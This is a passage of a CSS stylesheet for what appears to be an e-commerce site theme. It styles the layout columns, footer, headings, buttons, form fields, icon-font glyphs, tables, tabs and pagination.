    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: transparent;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}

#left_column, #right_column {
    background: transparent;
    width: 236px;
}

#center_column {
    background: transparent;
}

#center_column.span9 {
    width: 860px;
}

#footer_container {
    background: transparent;
    padding-bottom: 30px;
}

#footer {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
    color: #ffffff;
    padding: 10px;
    border-radius: 10px;
}

#footer a {
    color: #ffffff;
}

#footer a:hover, #footer a:focus, #footer a:active {
    color: #f7941d;
}

#footer h4, #footer .title_block {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: none;
    border: 0;
    color: #ffffff;
    font-size: 18px;
    text-shadow: none;
    padding: 0;
}

#footer_copyright {
    font-weight: 700;
    text-align: center;
    margin-top: 10px;
    clear: both;
    color: #FFF;
    font-family: 'Poppins' !important;
    font-size: 14px;
}

h1, h2, h3, h4, h5, h6 {
    color: #444444;
    font-family: Arial, sans-serif;
    font-weight: 300;
    margin: 0 0 15px;
}

h1, h2 {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    font-size: 22px;
    line-height: 22px;
    padding: 8px 10px;
}

h3 {
    font-size: 18px;
    line-height: 18px;
}

h4 {
    font-size: 16px;
    line-height: 16px;
}

h5 {
    font-size: 14px;
    line-height: 14px;
}

h6 {
    font-size: 12px;
    line-height: 12px;
}

.mceContentBody h1, .mceContentBody h2, .rte h1, .rte h2 {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: none;
    border: 0;
    text-shadow: none;
    padding: 0;
}

a {
    color: #444444;
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover, a:focus, a:active {
    color: #f7941d;
}

a:active {
    background: none;
}

.mceContentBody a, .rte a {
    color: #f7941d;
    text-decoration: underline;
}

.mceContentBody a:hover, .mceContentBody a:focus, .mceContentBody a:active, .rte a:hover, .rte a:focus, .rte a:active {
    color: #444444;
}

.footer_links {
    clear: both;
    margin: 20px 0;
}

.footer_links li {
    font-weight: 700;
    padding: 2px 0 !important;
}

.footer_links li:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    float: left;
    margin: 0 2px 0 -2px;
}


.footer_links a[class*="button"] {
    background: none;
    border: 0;
    box-shadow: none;
    text-shadow: none;
    padding: 0;
}



.footer_links a[class*="button"]:hover, .footer_links a[class*="button"]:focus, .footer_links a[class*="button"]:active {
    background: none;
    box-shadow: none;
    color: #f7941d;
}

@font-face {
    font-family: 'icomoon';
    src: url('../fonts/icomoon.eot');
    src: url('../fonts/icomoon.eot?#iefix') format('embedded-opentype'), url('../fonts/icomoon.woff') format('woff'), url('../fonts/icomoon.ttf') format('truetype'), url('../fonts/icomoon.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: 300;
    font-variant: normal;
    text-transform: none;
    line-height: 15px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-file-text-o:before {
    content: "\f0f6";
}

.icon-file-text:before {
    content: "\f15c";
}

.icon-home3:before {
    content: "\f015";
}

.icon-download2:before {
    content: "\f019";
}

.icon-shopping-cart:before {
    content: "\f07a";
}

.icon-print2:before {
    content: "\f02f";
}

.icon-arrows:before {
    content: "\f047";
}

.icon-gears:before {
    content: "\f085";
}

.icon-gift2:before {
    content: "\f06b";
}

.icon-truck2:before {
    content: "\f0d1";
}

.icon-sitemap:before {
    content: "\f0e8";
}

.icon-youtube3:before {
    content: "\f167";
}

.icon-phone-square:before {
    content: "\f098";
}

.icon-plus5:before {
    content: "\f067";
}

.icon-minus5:before {
    content: "\f068";
}

.icon-times:before {
    content: "\f00d";
}

.icon-check:before {
    content: "\f00c";
}

.icon-plus-square:before {
    content: "\f0fe";
}

.icon-minus-square:before {
    content: "\f146";
}

.icon-check-square:before {
    content: "\f14a";
}

.icon-plus-circle:before {
    content: "\f055";
}

.icon-minus-circle:before {
    content: "\f056";
}

.icon-check-circle:before {
    content: "\f058";
}

.icon-plus-square-o:before {
    content: "\f196";
}

.icon-minus-square-o:before {
    content: "\f147";
}

.icon-check-square-o:before {
    content: "\f046";
}

.icon-ban:before {
    content: "\f05e";
}

.icon-question2:before {
    content: "\f128";
}

.icon-question-circle:before {
    content: "\f059";
}

.icon-info3:before {
    content: "\f129";
}

.icon-exclamation:before {
    content: "\f12a";
}

.icon-warning2:before {
    content: "\f071";
}

.icon-exclamation-circle:before {
    content: "\f06a";
}

.icon-caret-left:before {
    content: "\f0d9";
}

.icon-caret-right:before {
    content: "\f0da";
}

.icon-caret-up:before {
    content: "\f0d8";
}

.icon-caret-down:before {
    content: "\f0d7";
}

.icon-angle-left:before {
    content: "\f104";
}

.icon-angle-right:before {
    content: "\f105";
}

.icon-angle-up:before {
    content: "\f106";
}

.icon-angle-down:before {
    content: "\f107";
}

.icon-chevron-circle-left:before {
    content: "\f137";
}

.icon-chevron-circle-right:before {
    content: "\f138";
}

.icon-chevron-circle-up:before {
    content: "\f139";
}

.icon-chevron-circle-down:before {
    content: "\f13a";
}

.icon-chevron-left:before {
    content: "\f053";
}

.icon-chevron-right:before {
    content: "\f054";
}

.icon-chevron-up:before {
    content: "\f077";
}

.icon-chevron-down:before {
    content: "\f078";
}

.icon-rotate-right:before {
    content: "\f01e";
}

.icon-refresh:before {
    content: "\f021";
}

.icon-search-plus:before {
    content: "\f00e";
}

.icon-search-minus:before {
    content: "\f010";
}

.icon-euro:before {
    content: "\f153";
}

.icon-locked:before {
    content: "\e602";
}

.icon-unlocked:before {
    content: "\e603";
}

.icon-lockedheart:before {
    content: "\e6c3";
}

.icon-profile:before {
    content: "\e6b2";
}

.icon-profile2:before {
    content: "\e6b3";
}

.icon-download3:before {
    content: "\e6ae";
}

.icon-discout:before {
    content: "\e6b1";
}

.icon-tags2:before {
    content: "\e6c4";
}

.icon-basket:before {
    content: "\e69a";
}

.icon-switch:before {
    content: "\e6c9";
}

.icon-tools:before {
    content: "\e6a9";
}

.icon-trashcan:before {
    content: "\e69e";
}

.icon-shipping:before {
    content: "\e6c2";
}

.icon-heart4:before {
    content: "\e6b9";
}

.icon-heart5:before {
    content: "\e6c5";
}

.icon-heart6:before {
    content: "\e6c6";
}

.icon-smiley3:before {
    content: "\e69f";
}

.icon-sad3:before {
    content: "\e6a0";
}

.icon-envelope2:before {
    content: "\e6b8";
}

.icon-phone2:before {
    content: "\e69c";
}

.icon-phone3:before {
    content: "\e69d";
}

.icon-attachment:before {
    content: "\e6b0";
}

.icon-add:before {
    content: "\e6c0";
}

.icon-minus8:before {
    content: "\e6c1";
}

.icon-error:before {
    content: "\e6bf";
}

.icon-checked:before {
    content: "\e6be";
}

.icon-info4:before {
    content: "\e6ba";
}

.icon-magnifier:before {
    content: "\e6a2";
}

.icon-zoomin:before {
    content: "\e6a3";
}

.icon-zoomout:before {
    content: "\e6a4";
}

.icon-grid2:before {
    content: "\e6a6";
}

.icon-list3:before {
    content: "\e6a7";
}

.icon-list4:before {
    content: "\e6a8";
}

.icon-chat:before {
    content: "\e6aa";
}

.icon-comments:before {
    content: "\e6ab";
}

.icon-chat2:before {
    content: "\e6ac";
}

.icon-chat3:before {
    content: "\e6ad";
}

.icon-calculator:before {
    content: "\e6af";
}

.icon-pig:before {
    content: "\e6b6";
}

.icon-calendar:before {
    content: "\e689";
}

.icon-lock:before {
    content: "\e60b";
}

.icon-unlocked2:before {
    content: "\e60f";
}

.icon-home2:before {
    content: "\e600";
}

.icon-folder-open:before {
    content: "\e604";
}

.icon-tag:before {
    content: "\e605";
}

.icon-tags:before {
    content: "\e606";
}

.icon-cart2:before {
    content: "\e609";
}

.icon-cart3:before {
    content: "\e610";
}

.icon-cart32:before {
    content: "\e60a";
}

.icon-alarm:before {
    content: "\e60c";
}

.icon-stopwatch:before {
    content: "\e60d";
}

.icon-print:before {
    content: "\e60e";
}

.icon-user:before {
    content: "\e615";
}

.icon-user3:before {
    content: "\e618";
}

.icon-users:before {
    content: "\e616";
}

.icon-spinner:before {
    content: "\e619";
}

.icon-spinner2:before {
    content: "\e61a";
}

.icon-expand:before {
    content: "\e61b";
}

.icon-contract:before {
    content: "\e61c";
}

.icon-cog:before {
    content: "\e61e";
}

.icon-trophy:before {
    content: "\e620";
}

.icon-remove2:before {
    content: "\e622";
}

.icon-truck:before {
    content: "\e623";
}

.icon-flag:before {
    content: "\e626";
}

.icon-bookmark:before {
    content: "\e627";
}

.icon-bookmarks:before {
    content: "\e628";
}

.icon-google:before {
    content: "\e639";
}

.icon-googleplus:before {
    content: "\e63a";
}

.icon-google-plus:before {
    content: "\e63a";
}

.icon-facebook:before {
    content: "\e63d";
}

.icon-tumblr:before {
    content: "\e64a";
}

.icon-twitter:before {
    content: "\e640";
}

.icon-feed:before {
    content: "\e643";
}

.icon-blogger:before {
    content: "\e648";
}

.icon-feed2:before {
    content: "\e644";
}

.icon-googleplus2:before {
    content: "\e63b";
}

.icon-facebook2:before {
    content: "\e63e";
}

.icon-tumblr2:before {
    content: "\e64b";
}

.icon-twitter2:before {
    content: "\e641";
}

.icon-pinterest2:before {
    content: "\e64d";
}

.icon-blogger2:before {
    content: "\e649";
}

.icon-googleplus3:before {
    content: "\e63c";
}

.icon-facebook3:before {
    content: "\e63f";
}

.icon-twitter3:before {
    content: "\e642";
}

.icon-pinterest:before {
    content: "\e64c";
}

.icon-feed3:before {
    content: "\e645";
}

.icon-youtube:before {
    content: "\e646";
}

.icon-youtube2:before {
    content: "\e647";
}

.icon-envelope:before {
    content: "\e621";
}

.icon-mail:before {
    content: "\e637";
}

.icon-mail2:before {
    content: "\e638";
}

.icon-undo:before {
    content: "\e611";
}

.icon-redo:before {
    content: "\e612";
}

.icon-forward:before {
    content: "\e613";
}

.icon-reply:before {
    content: "\e614";
}

.icon-thumbs-up:before {
    content: "\e62b";
}

.icon-thumbs-up2:before {
    content: "\e62c";
}

.icon-qrcode:before {
    content: "\e607";
}

.icon-house:before {
    content: "\e656";
}

.icon-download:before {
    content: "\e66d";
}

.icon-user4:before {
    content: "\e651";
}

.icon-users2:before {
    content: "\e652";
}

.icon-star2:before {
    content: "\e655";
}

.icon-pinterest3:before {
    content: "\e685";
}

.icon-phone:before {
    content: "\e64e";
}

.icon-plus4:before {
    content: "\e663";
}

.icon-minus4:before {
    content: "\e662";
}

.icon-cross:before {
    content: "\e65b";
}

.icon-checkmark2:before {
    content: "\e65a";
}

.icon-cross2:before {
    content: "\e65e";
}

.icon-cross3:before {
    content: "\e661";
}

.icon-erase:before {
    content: "\e664";
}

.icon-question:before {
    content: "\e668";
}

.icon-info2:before {
    content: "\e667";
}

.icon-arrow-left:before {
    content: "\e66e";
}

.icon-arrow-right:before {
    content: "\e671";
}

.icon-arrow-up-upload:before {
    content: "\e670";
}

.icon-arrow-down:before {
    content: "\e66f";
}

.icon-arrow-left3:before {
    content: "\e676";
}

.icon-arrow-right3:before {
    content: "\e679";
}

.icon-arrow-up2:before {
    content: "\e678";
}

.icon-arrow-down3:before {
    content: "\e677";
}

.icon-arrow-left4:before {
    content: "\e67a";
}

.icon-uniE67D:before {
    content: "\e67d";
}

.icon-arrow-up3:before {
    content: "\e67c";
}

.icon-arrow-down4:before {
    content: "\e67b";
}

.icon-search:before {
    content: "\e657";
}

.warning, .confirmation, .success, .error, .error_customerprivacy {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin: 10px 0;
    padding: 10px 15px;
}

.warning, .confirmation {
    background: transparent;
    border: 1px solid #ea8914;
    color: #000 !important;
    border-radius: 8px;
}

.success {
    background: transparent;
    border: 1px solid #ea8914;
    color: #000 !important;
    border-radius: 8px;
}

.error, .error_customerprivacy {
    background: #fff;
    border: 1px solid #EA8914;
    position: relative;
    color: #000 !important;
    color: #EA8914;
    text-align: center;
    padding: 16px;
    text-edge: cap;
    font-family: 'Lato';
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
}

.error .lnk, .error a, .error br, .error_customerprivacy:empty {
    display: none;
}

.close_link {
    float: right;
}

#restricted-country, #update-browser {
    position: fixed;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
    z-index: 1200;
}

#update-browser {
    top: 25%;
}

#update-browser .ub-warning-img {
    background: url(../img/browsers.png) no-repeat right top;
    width: 65px;
    height: 65px;
}

#update-browser .ub-title {
    font-size: 14px;
    font-weight: 700;
    margin: 5px 0 10px;
}

#update-browser .ub-link {
    display: inline;
    text-decoration: underline;
    color: #b94a48;
}

#update-browser .ub-icon {
    background: url(../img/browsers.png) no-repeat;
    display: inline-block;
    width: 50px;
    height: 75px;
    margin: 15px 10px 0;
}

#update-browser .firefox {
    background-position: left top;
}

#update-browser .ie {
    background-position: -50px top;
}

#update-browser .chrome {
    background-position: -100px top;
}

#update-browser .safari {
    background-position: -150px top;
}

#update-browser .opera {
    background-position: -200px top;
}

button, input[class*="button"], a[class*="button"], span[class*="button"], input[class*="exclusive"], a[class*="exclusive"], span[class*="exclusive"] {
    background-color: #f8a23b;
    background-image: -moz-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f9ab4e), to(#f7941d));
    background-image: -webkit-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: -o-linear-gradient(top, #f9ab4e, #f7941d);
    background-image: linear-gradient(to bottom, #f9ab4e, #f7941d);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff8ab4e', endColorstr='#fff7941d', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #f28809;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #f7941d;
    border-bottom-color: #d97a08;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    display: inline-block;
    font-family: Arial, sans-serif;
    font-size: 11px;
    font-weight: 300;
    line-height: 14px;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    outline: 0;
    padding: 5px 8px;
}

button:hover, button:focus, input[class*="button"]:hover, input[class*="button"]:focus, a[class*="button"]:hover, a[class*="button"]:focus, span[class*="button"]:hover, span[class*="button"]:focus, input[class*="exclusive"]:hover, input[class*="exclusive"]:focus, a[class*="exclusive"]:hover, a[class*="exclusive"]:focus, span[class*="exclusive"]:hover, span[class*="exclusive"]:focus {
    -webkit-transition: background-position 0.2s linear;
    -moz-transition: background-position 0.2s linear;
    -o-transition: background-position 0.2s linear;
    transition: background-position 0.2s linear;
    background-color: #f7941d;
    background-position: 0 -16px;
}

button:active, input[class*="button"]:active, a[class*="button"]:active, span[class*="button"]:active, input[class*="exclusive"]:active, a[class*="exclusive"]:active, span[class*="exclusive"]:active {
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    background-image: none;
    background-color: #f7941d;
}

.ie8 button:active, .ie8 input[class*="button"]:active, .ie8 a[class*="button"]:active, .ie8 span[class*="button"]:active, .ie8 input[class*="exclusive"]:active, .ie8 a[class*="exclusive"]:active, .ie8 span[class*="exclusive"]:active {
    background-color: #d97a08;
}

input[class*="button"], input[class*="exclusive"] {
    height: 26px;
}

input[class*="exclusive"], a[class*="exclusive"], span[class*="exclusive"] {
    background-color: #3a3a3a;
    background-image: -moz-linear-gradient(top, #444444, #2b2b2b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#2b2b2b));
    background-image: -webkit-linear-gradient(top, #444444, #2b2b2b);
    background-image: -o-linear-gradient(top, #444444, #2b2b2b);
    background-image: linear-gradient(to bottom, #444444, #2b2b2b);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff2a2a2a', GradientType=0);
    color: #ffffff;
    text-shadow: 1px 1px 0 #2b2b2b;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #2b2b2b;
    border-bottom-color: #111111;
}

input[class*="exclusive"]:hover, input[class*="exclusive"]:focus, a[class*="exclusive"]:hover, a[class*="exclusive"]:focus, span[class*="exclusive"]:hover, span[class*="exclusive"]:focus {
    -webkit-transition: background-position 0.2s linear;
    -moz-transition: background-position 0.2s linear;
    -o-transition: background-position 0.2s linear;
    transition: background-position 0.2s linear;
    background-color: #2b2b2b;
    background-position: 0 -16px;
}

input[class*="exclusive"]:active, a[class*="exclusive"]:active, span[class*="exclusive"]:active {
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
    background-image: none;
    background-color: #2b2b2b;
}

.ie8 input[class*="exclusive"]:active, .ie8 a[class*="exclusive"]:active, .ie8 span[class*="exclusive"]:active {
    background-color: #111111;
}

span[class*="button"], span[class*="exclusive"], input[class*="exclusive_disabled"], a[class*="exclusive"][disabled], input[class*="exclusive_large"][disabled] {
    opacity: 1;
    background-image: none;
    cursor: default;
}

span[class*="button"] {
    background-color: #f7941d !important;
}

span[class*="exclusive"], input[class*="exclusive_disabled"], a[class*="exclusive"][disabled], input[class*="exclusive_large"][disabled] {
    background-color: #2b2b2b !important;
}
/*
form.std fieldset {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #f9f9f9;
    margin: 20px 0;
    padding: 10px;
}
*/
form.std h3 {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    padding: 8px 10px;
}

form.std p {
    padding: 5px;
}

form.std .float {
    clear: left;
    float: left;
    width: 350px;
}

form.std .birthday {
    margin: 0 0 10px;
}

form.std .checkbox {
    padding: 2px 0 2px 5px;
}

form.std .radio label, form.std .radio span, form.std .checkbox label {
    display: inline;
    padding-right: 5px;
    cursor: pointer;
}

form.std label, form.std .birth {
    display: block;
    margin-bottom: 2px;
}

form.std .form_info {
    display: block;
    color: #5e5e5e;
    font-size: 11px;
    margin: 2px 0;
}

.form-error, .form-ok {
    display: inline-block;
    position: relative;
}

.form-error input, .form-error textarea {
    background: #f2dede;
    border: 1px solid #ebccd1;
    color: #b94a48;
}

.form-ok input, .form-ok textarea {
    background: #dff0d8;
    border: 1px solid #d6e9c6;
    color: #468847;
}

.form-error:after, .form-ok:after {
    font-family: 'icomoon';
    font-size: 20px;
    font-weight: 300;
    position: absolute;
    right: 5px;
    bottom: 5px;
}

.form-error:after {
    content: "\f00d";
    color: #b94a48;
}

.form-ok:after {
    content: "\f00c";
    color: #468847;
}

input, select, textarea {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    background: #ffffff;
    border: 1px solid #cccccc;
    color: #444444;
    font-family: Arial, sans-serif;
    font-size: 12px;
    font-weight: 300;
    height: 26px;
    line-height: 16px;
    display: inline-block;
    outline: 0;
    padding: 4px 6px;
}

textarea, input[type="text"], input[type="password"], input[type="email"] {
    -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
    -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
    -o-transition: border 0.2s linear, box-shadow 0.2s linear;
    transition: border 0.2s linear, box-shadow 0.2s linear;
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus {
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(0, 0, 0, 0.2);
}

input {
    width: 286px;
}

input[type="file"] {
    height: auto;
}

input[type="button"], input[type="submit"] {
    width: auto;
}

input[disabled], input[readonly] {
    background: rgba(0, 0, 0, 0.25);
    cursor: default !important;
}

input[disabled]:focus, input[readonly]:focus {
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

input.error {
    margin: 0;
    padding: 4px 6px;
}

input[type="radio"], input[type="checkbox"] {
    display: inline;
    width: auto;
    height: auto;
    min-height: auto !important;
    line-height: normal;
    padding: 0;
    vertical-align: text-top;
    cursor: pointer;
    box-shadow: none;
    border: 0;
}

input[type="checkbox"] {
    margin-right: 2px;
}

textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
    height: auto;
    overflow: auto;
    vertical-align: top;
    resize: none;
}

select {
    min-width: 60px;
    height: 26px;
    cursor: pointer;
    padding: 4px 2px;
}

form.std select {
    width: 300px;
}

form.std #days, form.std #months, form.std #years {
    width: auto;
}

.styled-select {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    background: #ffffff;
    border: 1px solid #cccccc;
    display: inline-block;
    position: relative;
    height: 26px;
}

.styled-select:after {
    content: "\f107";
    font-family: 'icomoon';
    font-size: 22px;
    font-weight: 300;
    line-height: 16px;
    background: #f9f9f9;
    border-left: 1px solid #cccccc;
    position: absolute;
    top: 0;
    right: 0;
    padding: 4px 7px;
}

.styled-select-text {
    position: absolute;
    left: 0;
    top: 0;
    height: 24px;
    line-height: 24px;
    text-align: left;
    padding: 0 6px;
    overflow: hidden;
}

.cart_navigation, .address_add, form.std .submit {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #dddddd;
    border-bottom-color: #c4c4c4;
    background: #fcfcfc;
    /*overflow: hidden;*/
    clear: both;
    margin: 10px 0 0;
    padding: 10px 0 0 !important;
}

.cart_navigation {
    margin: 20px 0;
}

.cart_navigation .exclusive, .cart_navigation .exclusive_large {
    float: right;
}

table {
    background: #ffffff;
    border: none;
    border-bottom: 0;
    border-spacing: 0;
    width: 100%;
    text-align: left;
    margin: 10px 0;
}

table th, table td {
    border-bottom: 1px solid #dddddd;
    padding: 8px 5px;
}

table th {
    background-color: #f8f8f8;
    background-image: -moz-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#eeeeee));
    background-image: -webkit-linear-gradient(top, #ffffff, #eeeeee);
    background-image: -o-linear-gradient(top, #ffffff, #eeeeee);
    background-image: linear-gradient(to bottom, #ffffff, #eeeeee);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffeeeeee', GradientType=0);
    color: #444444;
    text-shadow: 1px 1px 0 #ffffff;
    border-bottom-color: #c4c4c4;
    font-size: 14px;
    font-weight: 300;
    text-align: left;
}

table tr.alternate_item, table tr.even {
    /*background: #fcfcfc;*/
}

table tfoot {
    background: #f9f9f9;
    font-weight: 700;
}

table .price, table .price-shipping, table .price-discount, table .delivery_option_price, table td.carrier_price {
    color: #f7941d;
    font-weight: 700;
    text-align: right;
    white-space: nowrap;
}

table td.carrier_name, table .delivery_option_title, table .delivery_option_icon {
    font-weight: 700;
}

table th.carrier_price {
    text-align: right;
}

table input {
    width: auto;
}

.idTabs li {
    float: left;
    margin-bottom: -1px;
}

.idTabs a {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    opacity: 1;
    /*filter: alpha(opacity=60);*/
    background: #fff;
    font-family: Arial, sans-serif;
    font-size: 16px;
    line-height: 16px;
    font-weight: 300;
    display: block;
    margin-right: 5px;
    padding: 8px 10px;
    text-transform: uppercase;
    position: relative;
}

.idTabs a:hover {
    opacity: 1;
    /*filter: alpha(opacity=100);*/
}

.idTabs a.selected {
    opacity: 1;
    /*filter: alpha(opacity=100);*/
    /*border-bottom-color: #fff;*/
    /*color: #f7941d;*/
    cursor: default;
}
.idTabs a.selected:after{
    content: '';
    position:absolute;
    left:0;
    right: 30px;
    height: 1px;
    background:#EA8914;
    bottom:0;
}

.tab-content > .tab-pane, .tab-content h4 {
    display: none;
}

.tab-content > .active {
    display: block;
}

#home-page-tabs {
    border-bottom: 1px solid #dddddd;
}

#home-page-tabs li {
    float: left;
    margin-bottom: -1px;
}

#home-page-tabs li a {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
    opacity: 0.6;
    filter: alpha(opacity=60);
    background: #f9f9f9;
    border: 1px solid #dddddd;
    font-family: Arial, sans-serif;
    font-size: 18px;
    line-height: 18px;
    font-weight: 300;
    display: block;
    margin-right: 5px;
    padding: 8px 10px;
}

#home-page-tabs li a:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}

#home-page-tabs li.active a {
    opacity: 1;
    filter: alpha(opacity=100);
    color: #f7941d;
    cursor: default;
}

.breadcrumb {
    margin-bottom: 7px;
    padding: 0;
    background: none;
}
#product .breadcrumb{
    margin-bottom: 16px;
}
.breadcrumb .navigation-pipe {
    color: #444444;
    font-weight: 300;
    margin: 0 3px 0 5px;
}

.breadcrumb .navigation-page {
    color: #f7941d !important;
    font-weight: 700 !important;
}

.content_sortPagiBar {
    /*clear: both;*/
    margin-top: -9px;
}

.sortPagiBar {
    padding: 5px 0 5px 5px;
    overflow: hidden;
}

.sortPagiBar:empty {
    display: none;
}

.sortPagiBar p {
    float: left;
    margin-right: 0;
    line-height: 24px;
}

.sortPagiBar form {
    float: right;
    margin: 5px 0 0 5px;
}

.sortPagiBar select {
    vertical-align: middle;
}

.sortPagiBar .gridorlist {
    float: right;
    height: 26px;
    margin-top: 5px;
    display: none;
}

.sortPagiBar .gridorlist a {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    background: #ffffff;
    border: 1px solid #dddddd;
}

.sortPagiBar .gridorlist i {
    opacity: 0.4;
    filter: alpha(opacity=40);
    font-size: 16px;
    color: #444444;
    display: block;
    padding: 5px;
}

.sortPagiBar .gridorlist .gridview:hover i, .sortPagiBar .gridorlist .gridview.active i, .sortPagiBar .gridorlist .listview:hover i, .sortPagiBar .gridorlist .listview.active i {
    opacity: 1;
    filter: alpha(opacity=100);
}

.pagination, .pagination-manufacter {
    margin: 3px 1px 0;
}

.pagination ul, .pagination-manufacter ul {
    float: right;
}

.pagination li, .pagination-manufacter li {
    float: left;
    margin-left: 5px;
}

.pagination .disabled, .pagination-manufacter .disabled {
    display: none;
}

.pagination #pagination_previous a, .pagination #pagination_next a,
.pagination-manufacter #pagination_previous a, .pagination-manufacter #pagination_next a {
    font-size: 14px;
    padding: 4px 6px;
}

.pagination span, .pagination a, .pagination-manufacter span, .pagination-manufacter a {
    display: block;
    font-size: 12px;
    padding: 5px 8px 3px;
    font-family: 'Lato';
    font-weight: 700;
}

.pagination span, .pagination-manufacter span {
    background-color: transparent;
    color: #f7941d;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #f7941d;
}

